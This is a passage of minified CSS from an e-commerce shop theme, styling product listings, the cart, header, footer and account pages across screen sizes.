.product_single{padding-left:2px;padding-right:2px}.product_single .addtocart_sm a{height:35px;line-height:35px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.pd_desc_wrapper{padding-left:0}.product-page .product-desc{margin-top:0 !important}.single-product .product-price{float:none;text-align:center;font-size:30px}#popular_brand.style_1{padding-left:5px;padding-right:5px}.mb_scroll_hotline{height:35px;line-height:35px}body{overflow-x:hidden}.top_search form{margin-top:2px !important}.top_search form input[type='text']{width:80%}.top_search form .button{width:20%}.left_menu{width:100%;margin-bottom:10px;margin-top:27px}ul.tab_nav_mb.tab-nav:not(.tab-nav-lg){left:10px;height:auto;z-index:1;background-color:#fff;position:absolute;padding:10px 5px;box-shadow:0 0 5px #000;display:none}ul.tab_nav_mb.tab-nav:not(.tab-nav-lg) li{display:block;text-align:left;height:auto}ul.tab_nav_mb.tab-nav:not(.tab-nav-lg) li a{height:auto;color:#adadad}ul.tab_nav_mb.tab-nav:not(.tab-nav-lg) li.ui-tabs-active a{background-color:transparent;color:#ee444c}.index_group_title{background:#ee444c;height:44px}.index_group_btn:hover{color:#fff}.index_group_btn{border:none;height:38px;margin:3px;display:block;color:#fff;line-height:38px;font-size:18px;padding-left:10px}#top-cart a span.top_cart_qty{left:20px}#top-cart a,#top-cart a img{width:40px;height:auto}#header .container{height:40px}.product-price{font-size:15px}.container{width:98% !important;padding-left:1%;padding-right:1%}#shop.product-3{margin-left:0 !important;margin-right:0 !important;width:100%}#page-title{margin-top:0px;padding:0}#shop:not(.product-1) .product-title{margin-bottom:0px}#shop:not(.product-1) .product-title h3,#shop:not(.product-1) .product-price del,#shop:not(.product-1) .product-price ins,.product:not(.product-2):not(.product-3) .product-title h3,.best_seller .product-price ins,.best_seller .product-price del{font-size:14px}#shop:not(.product-1) .product-price del,#shop:not(.product-1) .product-price ins,.product:not(.product-2):not(.product-3) .product-title h3,.best_seller .product-price ins,.best_seller .product-price del,.hot_product .product-price del,.hot_product .product-price ins{float:none}.row{margin-left:0;margin-right:0}#top-cart .top-cart-content{top:40px;right:-45px}.pagination>.active>a{z-index:0}#footer .footer-widgets-wrap{padding:30px 0}.prefooter_one{padding-right:0;padding-left:10px;text-align:left}.footer-widgets-wrap{text-align:center}.footer-widgets-wrap .entry-meta li{float:none}.subscribe-widget{margin-top:30px}.prefooter-socials{padding-left:0;text-align:left}#product-related-products div.product-image{padding-bottom:44px}#product-related-products .product-overlay{line-height:44px;height:44px}.filter_collection_sm{margin-top:-20px;margin-bottom:10px}.filter_collection_sm .panel-heading{text-align:center;padding-top:5px;padding-bottom:5px}.filter_collection_sm .panel-heading h4{font-weight:400;font-size:17px}.sort-wrapper .browse-tags{margin-right:0;padding-left:0;padding-right:0}.sort-wrapper .browse-tags [class^=col-]{padding:0}#top-cart{right:45px}#top-cart>a>span{top:1px;right:7px;left:auto;font-size:14px}#top_link_trigger{right:10px;top:6px;font-size:22px}.top-links{top:42px}.filter_group .panel-default{padding-bottom:0}.filter_group .widget_links h4{font-size:14px;font-weight:400}.filter_group .widget_links input[type="checkbox"]{width:16px;height:16px}#filter_group_sm .list-group-item{padding-top:5px;padding-bottom:5px}.input-group .form-control{z-index:1}.product-page-options .sizePicker{padding-left:0;padding-right:0;margin-bottom:10px;width:100%}.product-page-options .options-title{height:30px;line-height:30px;width:41.66666667%;float:left}.product-page-options .options-selection{width:58.33333333%;float:left}.panel-body{padding-left:0;padding-right:0}.best_seller_product{border:none}.best_seller{border:1px solid #ececec}.best_seller_right .product-page-options label{margin-right:0}.best_seller #ProductDetailsForm .quantity{padding:0 0 20px 0;margin-right:0}.btn_wrapper{display:inline}.best_seller_right .product-title h3 a{font-size:25px}.best_seller_right .product-price del,.best_seller_right .product-price ins{font-size:23px}.best_seller_right .product-price{padding-top:25px;height:auto;line-height:30px;padding-bottom:15px}.product-image{height:auto;padding-bottom:35px}.get_in_touch .fancy-title{text-align:center}.get_in_touch p{text-align:center}#page-title span{margin-top:0}.postcontent #shop.product-3 .product,.index_group .product,.best_seller_product .product{height:auto;padding-left:0;padding-right:0}.postcontent #shop.product-3 .product .product-image,.index_group .product-image,.best_seller .product-image{height:auto !important}.product .product-overlay{height:35px;line-height:35px}.product-overlay,.product-overlay a i,.product-overlay a span{text-transform:uppercase;font-size:13px}.product-image>a{height:auto;margin-bottom:10px}.left_menu .panel-heading,.left_menu .panel-heading h4{height:45px;line-height:45px}.index_col_group h3{height:50px;line-height:50px;font-size:20px}.index_col_title{max-width:none}#filter_group{overflow:scroll;max-height:435px}.page_title h1{font-size:21px}.single-product ul.tab-nav:not(.tab-nav-lg){padding-right:0}.single-product .bottom_buy .add-to-cart{margin-bottom:10px !important}.single-product ul.tab-nav:not(.tab-nav-lg) li{width:49%}.single-product ul.tab-nav:not(.tab-nav-lg) li a{width:100%}}@media screen and (max-width: 479px){.prefooter_wrap.style_1 .prefooter_one{width:100%}.index_col_wrap .product_single.style_1{width:100%}.index_col_wrap .product_single .product-desc{margin-bottom:5px}}.top_ads{line-height:0px;display:block;height:79px;display:block;background:#26A4DB url(//bizweb.dktcdn.net/100/370/389/themes/744853/assets/top_ads.jpg?1768973236303) no-repeat center center;height:79px;background-size:inherit;position:relative}.top_ads a{width:100%;height:100%;position:absolute}.top_ads.top_ad_fixed{position:fixed;top:0px;margin:auto;z-index:100000;width:100%}#top-bar.top_ad_fixed{margin-top:80px}.close_ads{position:absolute;z-index:999999;top:0;right:0px;color:#fff;font-size:22px;background:#000;width:24px !important;height:24px !important;line-height:24px;text-align:center}#header{border:0px}.info_top{height:30px !important;overflow:hidden}.info_top ul{list-style:none;display:inline-block}.info_top li{float:left;margin-right:5px}.info_top a{padding:0px 10px;color:#4a4a4a !important}.hotline_topbar strong{font-weight:700 !important;font-size:16px;color:#e32124;line-height:16px}.account_link{margin-right:10px}.tagged_as .tags:hover{color:#fff !important}#top-bar{background:#eee;margin-top:1px;margin-bottom:10px}.top-links a:hover{color:#4a4a4a !important}.top-links-wrap{display:inline-block;float:right}#header.style_3 .top_search{-webkit-transition:all 0.4s;transition:all 0.4s;padding-top:12px;padding-bottom:12px}#header.style_3 .top_search form{position:relative;height:35px;background:#fff;border-radius:3px;border:1px solid #e13d69;padding:1px}#header.style_3 .top_search form input[type='text']{width:100%;border:none;box-shadow:none}#header.style_3 .top_search form .button{width:15%;font-size:16px;background:transparent;border:none;color:#D6D6D6;text-shadow:none;text-align:center;padding-right:0px;position:absolute;top:0;right:0;height:31px;line-height:31px}#header.style_3 #top-cart .top-cart-content{top:70px}.scroll_group{z-index:99}.text-center{text-align:center}#top-cart{margin-right:0}#top-cart .top_cart_item_remove{line-height:22px}#top-cart a{display:inline-block;position:relative;font-size:17px;font-weight:bold;line-height:15px;text-align:center;color:#333;transition:color 0.3s ease-in-out 0s}.top-cart-block .fa-shopping-cart{margin-right:0 !important;margin-left:0 !important;font-size:35px !important;color:#DB2827}#top-cart>a>span{display:block;text-align:center;position:absolute;left:auto;right:5px;font-size:10px;color:#FFF;text-shadow:1px 1px 1px rgba(0,0,0,0.2);line-height:20px;text-align:center;background-color:transparent;font-size:13px}.top-cart-items{padding:15px;max-height:270px;overflow-y:scroll}.minicart-header{font-size:14px;color:#333333;padding:10px;border-bottom:1px solid #ebebeb;font-weight:normal;text-align:center}.minicart-footer{padding:20px;text-align:center}#top-cart .top-cart-content{-webkit-border-radius:4px;border-radius:4px;border-top:1px solid #ebebeb}#top-cart .minicart-footer .minicart-actions a{width:auto;height:auto;color:#fff;font-size:15px;padding:10px}#top-cart .minicart-footer .minicart-actions a:hover{color:#FFF !important}#header.style_3{height:auto}#header.style_3 #header-wrap{height:auto !important;position:relative}#header.style_3 #header-wrap .mega_menu>.navbar-nav{display:flex}#header.style_3 #logo img{max-width:100%}#header.sticky-header:not(.static-sticky).style_3{height:auto;position:fixed;z-index:999;top:0;padding-top:2px;padding-bottom:2px;box-shadow:0 0 10px rgba(0,0,0,0.35)}.addtocar_popup_info{font-size:14px;color:#000000;font-weight:bold}#cartformpage .button{font-size:18px;color:#fff;border-radius:5px}#cartformpage a.button:hover{color:#fff}.cart_page .cart .quantity{width:100%}.cart .quantity .plus,.cart .quantity .minus{display:block;float:left;cursor:pointer;border:1px solid #eee;padding:0;width:30%;height:40px;line-height:40px;text-align:center;background-color:#fff;font-size:16px;font-weight:bold;transition:background-color .2s linear;-webkit-transition:background-color .2s linear;-o-transition:background-color .2s linear}.cart .cart_item div{color:#666}.cart .cart-product-quantity .quantity{margin-top:5px}.cart .quantity input{background-color:#eee !important}.cart .cart .td{padding:5px 0;text-align:center}.cart .cart_item{margin-bottom:15px;border-bottom:1px solid #eee}.cart .remove{font-size:20px}.cart .total_price{margin-bottom:15px}.index_col_banner{width:60%}.index_col_banner img{width:100%}.mega_menu{height:55px}.mega_menu>ul{list-style:none;float:right}.mega_menu ul i{right:0px;position:absolute;width:69px;height:40px;top:0}.mega_menu>ul>li>a{padding-left:0px;padding-right:0px}.mega_menu>ul>li>a{padding-top:38px;padding-bottom:3px;color:#fff;text-transform:uppercase;font-size:11px;height:80px;width:70px}.mega_menu>ul li>a>span{width:69px;text-align:center;display:block !important}.mega_menu ul li:hover i{-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg);transition:all .7s}.second_menu_wrapper{float:right}.sidebar-nav ul li:last-child{border-bottom:0px}#header,#header-wrap,#logo img,#primary-menu:not(.style-2),#primary-menu:not(.style-2)>ul{height:auto}.product_wrapper{overflow:inherit}.index_carousel{padding:0px 15px;margin-bottom:15px;position:relative}.index_carousel .slick-list{padding:10px 0px 60px 0px}.heading{position:relative;top:0}.heading h2{font-size:50px;text-align:center;font-weight:bold;text-transform:uppercase;padding-top:15px}.heading h2{color:#e13d69}.index_col{margin:auto -15px}.index_col_wrap .product_single,.grid .product_single{padding:5px}.product_col_group{margin:30px auto}.index_col_wrap.style_3 .product_single{width:25%}.style_3 .index_col_wrap{background:#fff}.style_3 .index_col_title:before{content:'';position:absolute;width:100%;height:1px;top:50%;background:#EBEBEB}.index_col_title{background:#fff}.style_3.index_col_wrap .index_col_title a h2{padding-left:0px;position:relative}.readmore{text-align:center;padding:20px 0px;font-size:18px}.index_col_wrap .index_col_title{position:relative}.product_single .product.style_3:hover .product_overlay.style_3{background-color:#E6F7CB;visibility:visible;opacity:1}.product_overlay.style_3{cursor:pointer;z-index:6;left:0;top:0;visibility:hidden;opacity:0;height:290px;-webkit-transition:opacity 0.4s ease, visibility 0.4s;-o-transition:opacity 0.4s ease, visibility 0.4s;transition:opacity 0.4s ease, visibility 0.4s;background:transparent}.product{background:#fff;border:1px solid #ccc}.product-page .product_main,.pd_side_blog .product{border:0px !important}#product-pop-up .product-price,.product_main .product-price{text-align:left}.tagcloud{margin-top:20px}@media screen and (max-width: 991px){#page-title{margin-top:25px !important}.pd_side_blog{margin:0px}}.product-page .product-desc{z-index:100;background:transparent}.product_btn_cart .button{width:100%;margin:5px auto}.single-product .product{border:1px solid #ccc}.style_3 .product-desc{padding-bottom:20px}.single-product .product-price{float:none}@media screen and (max-width: 767px){.slider_wrap{top:10px}.pd_desc_wrapper{padding-left:5px;padding-right:5px !important}#copyrights div{text-align:center}.product-price{font-size:14px !important}.single-product .product-price{float:none;text-align:center}}#footer{background-color:#fff;border-top:0px}.footer_info_wrapper{background:url("//bizweb.dktcdn.net/100/370/389/themes/744853/assets/footer_info_img_bg.jpg?1768973236303");background-size:100% 100%;padding-bottom:100px}.footer_info_wrapper .container{background-color:#fff;padding-bottom:50px}.footer_info_content .content-title{font-size:18px;padding-top:10px;color:#e13d69;text-align:center}.footer_info_content .img-info{text-align:center}.footer_info_content .img-info img{border-radius:50%}.title-info{text-align:center;font-size:24px;margin-bottom:35px}.title-info p{text-transform:uppercase}.title-info h3{font-size:29px;font-weight:500;text-transform:uppercase;color:#e13d69;line-height:40px;margin-top:0}.l-img{position:relative;width:100%;min-height:375px}.l-img img:nth-child(1){right:0;top:0px;z-index:2}.l-img img:nth-child(2){bottom:-4px;z-index:0;left:77px}.l-img img{position:absolute;width:220px;height:220px}.info{margin-left:25px;padding-top:68px;position:relative}.info ul{list-style:none}.info ul li{width:100%;margin-bottom:68px}.info ul li .img-info{padding:14px 10px;display:table-cell;background:#fff;vertical-align:middle;position:relative;z-index:9}.info ul li .content-info{display:table-cell;vertical-align:middle;padding-left:15px}.info ul li .content-info p{font-size:14px;color:#7d7d7d;line-height:25px;font-weight:bold}span.line-center{width:1px;position:absolute;left:47px;margin-left:-1px;top:0;bottom:0;background:#252525}.line-center:after,.line-center:before{width:12px;height:12px;border-radius:50%;content:"";background:#FFFFFF;position:absolute;left:50%;margin-left:-6px;border:1px solid #252525;margin-top:-12px}.line-center:after{bottom:0}#footer a:hover{color:#474747 !important}#top-cart .cart_in_collection{position:relative;margin:0px;opacity:1;z-index:10;width:265px;top:0px;right:auto;left:0px}.product_tags{margin-left:20px}.title-line{display:block;text-align:left;margin-bottom:0;position:relative;margin-bottom:10px}.title-line:before{display:table;content:"";border-top:1px solid #ebebeb;width:100%;position:absolute;top:20px}.title-line h3{text-align:left;display:inline-block;background:#fff;padding:0px 10px 0 0;position:relative;z-index:1}.title-prod-des{font-size:24px;color:#252525;text-transform:uppercase}.prod_description_left table.table.table-no-more{width:100%}table.table.table-no-more td{position:relative;padding-left:47%;white-space:inherit;text-align:left;font-size:14px;color:#464646;line-height:30px;width:100%}table.table.table-no-more td:before{position:absolute;top:0;left:0;width:100%;font-size:14px;color:#b7b7b7;line-height:40px;text-align:left}hr.border{width:40px;height:4px;background:#75b614;display:inline-block;margin:15px 0}.slick-initialized .slick-slide{padding:0px 5px}.related-posts .mpost .entry-image,.related-posts .mpost .entry-image a,.related-posts .mpost .entry-image img{width:auto;height:200px;border-radius:5px}.related-posts .entry-title{min-height:50px}.col_half{width:46%;float:left;margin-right:4%}.acctitle{font-size:25px;font-weight:400;line-height:34px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#cccccc}.google-maps{padding-bottom:30%;margin-left:0px}.page_contact .col_one_third{display:block;position:relative;margin-right:4%;float:left}.table>thead>tr.active>th{background-color:#fff;text-align:center}.fancy-title{background-color:#dfdfdf;padding:0 10px;font-size:14px;color:#4c4c4c;margin-bottom:5px;margin-top:10px}.fancy-title h3{background:transparent}.fancy-title p{padding:5px;margin-bottom:5px;font-size:12px}.account-detail{margin-bottom:60px}.account-detail p{margin-bottom:0px}.account{padding:5px 20px 5px 20px;color:#4c4c4c;line-height:20px}.account_addresses .account{padding:0px 20px 0px 0px}.acount_label{float:left}@media screen and (min-width: 480px){.acount_label{min-width:180px}}.account_addresses{margin-bottom:15px}.address_action{margin-top:5px}.address_action a,#view_address{margin-right:10px;font-size:12px;line-height:2.5em;padding:0px 20px;float:left;border:0.8px solid;text-align:center}.address_action a:hover{background-color:#f02159;color:#fff !important}@media (max-width: 1025px) and (min-width: 992px){.single-product .add-to-cart.button,.addtocartQV{font-size:15px !important}}@media (max-width: 991px) and (min-width: 768px){.prefooter_wrap.style_1 .prefooter_one{width:50%}.right_product_group .index_col_title{display:inline-block;line-height:40px}#top-cart{top:-25px !important}.top-cart-block .fa-shopping-cart{font-size:40px !important}#top-cart>a>span{line-height:22px}.index_carousel .container{width:98% !important;padding-left:1%;padding-right:1%}.sidebar-widgets-wrap .widget{width:100%}.sidebar.col_last{float:right}#slider{margin-top:30px !important}}@media screen and (max-width: 991px){.body_article .sidebar{margin-top:15px}#header.style_3{padding-bottom:5px}#footer.dark{margin-top:0px !important}#top-cart.top-cart-open .top-cart-content,#top-cart.top-cart-open:hover .top-cart-content{opacity:0;z-index:11;margin-top:0;overflow-x:hidden}#top-cart .top-cart-content{right:10px}#header.style_3 #logo img{max-height:80px}#slider{margin-top:15px}.google-maps{margin-left:0px}.acctitle{padding:10px 0 10px 0px}.acc_content{position:relative;padding:0 0 15px 0px}.index_col_wrap.style_3 .product_single{width:50% !important;padding:10px}.index_col{margin:0px}#header.style_3 .top_search{padding:0;height:auto;margin-top:10px}#header.style_3 .top_search form input[type='text']{width:90%;display:inline-block}#header.style_3 .top_search form .button{line-height:38px;width:10%;padding:0 10px 0 0}#header.style_3 #top-cart{position:absolute;right:15px;padding-left:0;margin-bottom:0}#header.style_3 #top-cart>a{width:30px;height:30px}#header.style_3 #top-cart>a>i{line-height:40px;font-size:23px}}@media screen and (max-width: 667px){.index_carousel .slick-list{padding:10px 0px}#product-related-products div.product-image{padding-bottom:0px}.col_half .related-posts-img{margin-right:0px}.tagcloud{margin-bottom:5px !important}.entry{margin-bottom:0px;padding-bottom:5px}.pd_mobile{margin-right:-15px}#top-cart .top-cart-content{top:40px !important;right:10px !important}#header.style_3 #logo img{max-height:60px}.info{margin-left:0px}.product-title h4{min-height:45px}.title-line h3{font-size:15px}.title-line:before{border:0px}}@media screen and (max-width: 768px){.pd_side_blog .product-image{padding-bottom:0px;margin-bottom:0px}.page_title h1{margin-bottom:0px}.button{padding:0px 5px}.heading h2{font-size:25px;color:#75B614 !important}}@media screen and (max-width: 767px){.col_half{width:100%;float:left;margin-right:0%}#pd_side_article .pd_related_title{font-size:22px !important;padding:10px 0px !important;text-align:center}#pd_side_article,.pd_related_title{padding-top:0px !important}#header.style_3 .top_search{clear:both;margin:0}.top_search form{margin-top:2px !important}#header.style_3 .top_search form .button{line-height:23px;padding-left:5px}#header.style_3 .top_search form input[type='text']{padding-top:5px;padding-bottom:5px}#header.style_3 #top-cart,#header.style_1 .header_location{margin-top:20px;max-height:40px;position:absolute;right:5px}}.top-links-mobile{margin-top:35px}.breadcrumb_main>h2{font-size:44px;text-align:center;color:#fff;line-height:50px;position:relative;text-shadow:0 0 20px black;line-height:40px !important;margin-bottom:0px !important;z-index:150}.breadcrumb_main.nice_title>h2::after{background:transparent url("nice-title.png") no-repeat scroll 0 0;bottom:-30%;content:"";height:50%;left:calc(50% - 51.5px);position:absolute;width:103px}.pd_desc_wrapper .product-price ins{font-size:32px;font-weight:400}.pd_side_blog{padding:15px}.pd_side_blog .product-price{padding-top:15px;padding-bottom:15px}.pd_side_blog .product-price ins{font-size:32px}.pd_side_blog h3{font-size:32px;font-weight:300;text-align:center}.pd_side_blog .product-image img{width:auto;max-width:80%}.pd_side_blog.spost .entry-image,.mpost .entry-image{float:none}.pd_side_blog .mpost .entry-image,.pd_side_blog .mpost .entry-image a,.pd_side_blog .mpost .entry-image img{width:auto !important;height:145px !important}#pd_side_article{padding-top:25px;padding-bottom:15px}#pd_side_article .pd_related_title{padding:20px 0px;font-weight:300;font-size:32px}#pd_side_article .mpost{margin-top:0;padding-top:0;border-top:0}#pd_side_article .mpost .entry-title{text-align:center;padding-top:10px;height:70px}#pd_side_article .mpost .entry-image{margin:0px;border-radius:5px}#pd_side_article .mpost .entry-image,.mpost .entry-image a,.mpost .entry-image img,.mpost .entry-image i{width:auto;height:230px}.button{text-transform:inherit;font-weight:400;border-radius:3px}.entry-image.related-posts-img{border:1px solid #e5e5e5}.modal-padding{padding:15px}#product-pop-up .product-page .product-price{padding-top:30px;padding-bottom:30px}.subcribe_group_wrap.style_1 .subscribe_group_left form button{background-color:#e1406b}.subcribe_group_wrap.style_1{background-image:url(//bizweb.dktcdn.net/100/370/389/themes/744853/assets/subcribe_group_bg_img.png?1768973236303);background-color:#e1406b}#page-title .breadcrumb{left:0px !important}#top-cart-trigger{height:30px !important;background:url(//bizweb.dktcdn.net/100/370/389/themes/744853/assets/cart.png?1768973236303) right;background-repeat:no-repeat}.carousel-control{color:#e13d69;opacity:1;text-shadow:none}.pd_description img{max-width:100%;height:auto !important;padding-top:30px;padding-bottom:30px}#product-related-products .product_wrapper{border-top:1px solid #eee;border-left:1px solid #eee}span.scroll_tooltip_1::before{background-color:#57C8E8}span.scroll_tooltip_2::before{background-color:#ee444c}span.scroll_tooltip_3::before{background-color:#73B648}span.scroll_tooltip_4::before{background-color:#EC0D90}span.scroll_tooltip_5::before{background-color:#F69329}span.scroll_tooltip_6::before{background-color:#0D4E82}span.scroll_tooltip_7::before{background-color:#0D5939}span.scroll_tooltip_8::before{background-color:#761D0D}.filter_group .widget_links h4,.filter_group .widget_links ul label{font-size:14px}.product .quantity .qty{font-size:16px;font-weight:bold}.product .quantity .minus,.product .quantity .plus{font-weight:normal;font-size:30px;line-height:32px}.product .quantity .minus{border-radius:7px 0px 0px 7px;color:#e9573f}.product .quantity .plus{border-radius:0px 7px 7px 0px;color:#ee444c}.cart_update_btn{background:#e13d69}.cart_update_btn:hover{background:#df0741}.cart_checkout_btn{background:#e13d69}.cart_checkout_btn:hover{background:#df0741}#product-related-products h4.pd_related_title{margin-bottom:0px;line-height:44px}.product-page-options{display:flex}#product-pop-up .product-page .sizePicker{margin-right:8px}.product-page .sizePicker{width:100%}.page_title h2{font-size:27px;font-weight:normal;margin-bottom:24px}.product-page .product-price ins{font-size:27px;margin-right:20px}.product-page .product_delivery{justify-content:center;display:flex}.product-page .product_delivery .product_delivery_item:first-child{border-left:1px solid #eee}.product-page .product_delivery .product_delivery_item{border-right:1px solid #eee;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:#F9FAFB;padding:10px;margin-bottom:30px;text-align:center}.product-page .product_delivery .product_delivery_item p{margin-bottom:0px}.pd_specs{border:0px;margin-bottom:10px}.product_short_desc{margin-left:15px;margin-bottom:30px}.product-page-options{margin-bottom:30px}.class_line_bg{background:#f2f2f2;height:33px;margin-top:20px;width:auto;z-index:0;top:initial}.product-page .product_main .pd_sale_wrapper .product-price{display:flex;padding-bottom:30px}.product-page .product-price ins,.product-page .product-price del{display:inherit}.product-page .product-label{position:absolute;top:15px;color:white;text-transform:uppercase;width:50px;height:50px;line-height:50px;font-size:11px;font-weight:500;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;right:10px;z-index:5}.product-page .product-label.sale-flash{background:#e9573f;padding:0px;font-size:16px}.product-page .product-label.sale-flash:before{content:none}.sale-flash{padding-top:1px;padding-bottom:1px;padding-right:3%;padding-left:0;right:5%;left:auto;width:auto;background:#EA212D;z-index:5}.sale-flash:before{content:"";top:0px;border-top:11px solid transparent;border-bottom:12px solid transparent;border-right:10px solid #ee1b24;position:absolute;left:-9px}#page-title{background:#eee;margin-top:10px;margin-bottom:10px}#comments .tabs ul.tab-nav:not(.tab-nav-lg){border-bottom:1px solid #e7e7e7}#comments .tabs ul.tab-nav:not(.tab-nav-lg) li.ui-tabs-active{border:1px solid #e7e7e7;border-top:3px solid #e13d69;border-bottom-color:#fff}#comments ul.tab-nav:not(.tab-nav-lg) li a{height:43px;line-height:43px}#comments .tabs .tab-container{padding:20px 15px 15px 15px;border:1px solid #e7e7e7;border-top:0}.subtext{margin-bottom:10px}.subtext.success{color:#36ba34}.subtext.error{color:#ff0000}.filter_group .widget_links li a{background-image:none;padding:0}#product_quantity[type='number']{-moz-appearance:textfield}#product_quantity::-webkit-outer-spin-button,#product_quantity::-webkit-inner-spin-button{-webkit-appearance:none}.back-to-account,.add-more-address{display:inline-block;padding:5px 10px;border:1px solid #3a8c14;line-height:30px;margin-bottom:10px;border-radius:5px;color:#3a8c14}.border_all{border:1px solid #ccc}.padding_15{padding:15px}.input-group>.input-group-addon{min-width:110px}#posts.small-thumbs .entry-meta li a+a{padding-left:10px;position:relative}#posts.small-thumbs .entry-meta li a+a:before{position:absolute;left:4px;content:","}@media (min-width: 768px){.body_page-contact .postcontent{padding-left:15px !important;padding-right:15px !important}#product-related-products .product_item{border:0px;border-radius:0px;border-right:1px solid #eee;border-bottom:1px solid #eee}#product-related-products .product_item:hover{box-shadow:none}#product-related-products .product_item .product_btn_cart_not_hover{height:40px}#product-related-products .product_single .product_in_collection:hover .product-desc-wrap a,#product-related-products .product_single .product_in_collection .product-desc-wrap a{margin-top:0px;text-align:center;padding:5px 10px}#product-related-products .product_item .product-image{margin-bottom:0px}.product-page #product-related-products .product-price ins{margin-right:0px}.entry{margin-bottom:0px;padding-bottom:20px;padding-top:20px;border-bottom:1px solid #eee}#top-cart{position:absolute;right:0px;left:auto;top:-40px}#modal_cart .modal-dialog{width:900px}#modal_cart thead,#modal_cart tbody tr{display:table;width:100%;table-layout:fixed}#modal_cart tbody{display:block;max-height:250px;overflow:auto}#modal_cart .quantity .qty{width:100%}#top-cart .top-cart-content{top:30px !important;width:310px}#top-cart #modal_cart a{width:100%}#top-cart .top-cart-content a{padding-left:0px}#top-cart .top-cart-content .top-cart-item-desc a:first-child{padding-right:35px}.fixed_headers{table-layout:fixed;border-collapse:collapse}.fixed_headers th,.fixed_headers td{padding:5px;text-align:left}.fixed_headers td:nth-child(1),.fixed_headers th:nth-child(1){width:5%}.fixed_headers td:nth-child(2),.fixed_headers th:nth-child(2){width:10%}.fixed_headers td:nth-child(3),.fixed_headers th:nth-child(3){width:25%}.fixed_headers td:nth-child(4),.fixed_headers th:nth-child(4){width:20%}.fixed_headers td:nth-child(5),.fixed_headers th:nth-child(5){width:20%}.fixed_headers td:nth-child(6),.fixed_headers th:nth-child(6){width:20%}.fixed_headers thead tr{display:flex;position:relative}.fixed_headers tbody{display:block;overflow:auto;width:100%;max-height:300px}.product_topTitle_rightPrice{height:191px;position:relative}.product_topTitle_rightPrice .product-desc-wrap{position:absolute;width:40%;height:100%;z-index:99;margin-left:7px}.product_topTitle_rightPrice .product-desc-wrap .oldprice{font-size:13px;font-weight:400;color:#858585}.product_topTitle_rightPrice .product-desc-wrap .red_price{color:#e32124;font-size:18px;line-height:18px;font-weight:400}.product_topTitle_rightPrice .sale-flash{top:auto;bottom:35%;right:0}.product_topTitle_rightPrice .product-image{position:absolute;top:0;width:100%;height:auto;right:0}.product_topTitle_rightPrice .product-image img{margin-right:0px;max-height:190px;max-width:180px}.product_topTitle_rightPrice .product-title{margin-top:20px}.product_topTitle_rightPrice .product-title h4 a{font-size:12px;font-weight:500;line-height:1;text-transform:uppercase;margin:15px auto 0 auto;min-height:34px}.product_topTitle_rightPrice .product-price{position:absolute;bottom:25%}.product_topTitle_rightPrice .product-price p{padding:0px;margin:0px}.product_topTitle_rightPrice .product-price del{text-align:left;font-size:13px;font-weight:400;color:#858585}.product_topTitle_rightPrice .product-price ins{font-size:18px;line-height:18px;font-weight:400;color:#e32124}.product-3 .product_btn_cart_not_hover{border-top:1px solid #eee;background:transparent;text-align:center;height:52px}.product_item.product_in_collection{border:1px solid #eee;border-radius:3px;padding-top:0px}.product_item.product_in_collection .product-desc-wrap{padding:5px 5px 0px;border-radius:0px 0px 3px 3px}.product_item.product_in_collection .product-image{margin-bottom:0px;height:0px !important;padding-bottom:100%}.product_item.product_in_collection .product-title{height:50px;text-align:center;padding-top:10px;overflow:hidden}.product_item.product_in_collection .product-title a{color:#494949}.product_item.product_in_collection .product-label{position:absolute;top:15px;color:white;text-transform:uppercase;width:37px;height:37px;line-height:36px;font-size:11px;font-weight:500;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;right:10px;z-index:5}.product_item.product_in_collection .new-flash{background:#3bafda;left:10px}.product_item.product_in_collection .product_btn_cart_not_hover a{color:#494949;width:137px;margin:auto;display:block;margin-top:15px}.product_item.product_in_collection .product-price{text-align:center;padding:10px 5px}.product_item.product_in_collection .product-price ins{font-size:16px}.product_item.product_in_collection .product-label.sale-flash{background:#e9573f;padding-right:0px}.product_item.product_in_collection .product-label.sale-flash:before{content:none}.product_item.product_in_collection .product-price ins,.product_item.product_in_collection .product-price del{display:inline}.product_single .product_item.product_in_collection:hover .product-image{opacity:0.5}.product_single .product_item.product_in_collection:hover .product_overlay{opacity:1;visibility:visible}.product_overlay.style_3{width:100%;height:0px;padding-bottom:100%}.product_overlay.style_3 .item-quick-view{top:50%;left:50%;width:auto;border-radius:3px !important;padding:0px 15px;position:absolute;transform:translate(-50%, -50%)}.product_single .product_item.product_in_collection:hover .product-desc-wrap{background:#f5f5f5}.product_single .product_item.product_in_collection:hover .product-desc-wrap a{margin-top:10px}.product_single .product_item.product_in_collection:hover .product_btn_cart_not_hover a{padding:5px 10px;background:#e9573f;border-radius:20px;color:#fff}.product_single .product_item.product_in_collection:hover .product_btn_cart_not_hover a:hover{color:#fff !important;width:145px;-webkit-transition-property:width;-webkit-transition-duration:0.3s;transition-property:width;transition-duration:0.3s}.right_product_group ul{list-style:none}.right_product_group ul li{border:1px solid #f5f5f5}.right_product_group ul li:nth-child(2){border-left:0px}.right_product_group ul li:nth-child(3){border-top:0px}.right_product_group ul li:nth-child(4){border-left:0px;border-top:0px}.product_top_title .product-desc-wrap{position:absolute;z-index:10;width:90%;margin-left:5%}.product_top_title .product-desc-wrap .sale-flash{top:35px}.product_top_title .product-image{height:218px}.product_top_title .product-image img{position:absolute;max-height:175px;bottom:5px}.product_top_title .product-title{padding-top:0px}.product_top_title .product-title h4 a{font-size:12px;font-weight:500;line-height:20px;text-transform:uppercase;margin:15px auto 0 auto;min-height:34px}.product_top_title .product-price{text-align:left}.product_top_title .product-price p{padding:0px;margin:0px}.product_top_title .product-price del{text-align:left;font-size:13px;font-weight:400;color:#858585}.product_top_title .product-price ins{font-size:18px;line-height:18px;font-weight:400;color:#e32124}.product_item:hover{box-shadow:0 0 5px 0 rgba(90,90,90,0.25)}.index_col_wrap{display:block;margin:15px auto;overflow:hidden}.index_col_vendor ul{max-height:335px;overflow-y:scroll}.product_top_title .product-title{height:20px;overflow:hidden;margin-bottom:0px}.product_top_title .product-price ins,.product_top_title .product-price del{padding-left:0px}.right_product_group .product_item .product-image img{max-height:auto}.index_col_wrap 